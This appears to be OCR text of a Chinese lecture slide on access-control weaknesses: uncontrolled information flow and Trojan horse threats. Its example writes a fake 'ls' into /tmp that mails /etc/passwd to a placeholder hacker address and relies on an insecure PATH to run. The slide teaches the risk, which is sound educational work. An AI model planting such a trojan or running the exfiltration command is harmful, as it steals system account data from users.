 无法控制信息流动
信息在移动过程中其访问权限关系会被改变。如用户A可
将其对目标O的访问权限传递给用户B, 从而使不具备对O
访问权限的B可访问O。
特洛伊木马的威胁
特洛伊木马（Trojan）附在合法程序中，执行一些非法操
作而不被用户发现
特洛伊木马举例：
#cat > /tmp/ls
mail hacker@some.where.com < /etc/passwd
/bin/ls
Ctrl+D
# chmod a+x /tmp/ls
如果用户的路径设置不安全，如path= ./:/usr/bin:/usr/sbin:/usr/local/bin
# cd /tmp
# ls